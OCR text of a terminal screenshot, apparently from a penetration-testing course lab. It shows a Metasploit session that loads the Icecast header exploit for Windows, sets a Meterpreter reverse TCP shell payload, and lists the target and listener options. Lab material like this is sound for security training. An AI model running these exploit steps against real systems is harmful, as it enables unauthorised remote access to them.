 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port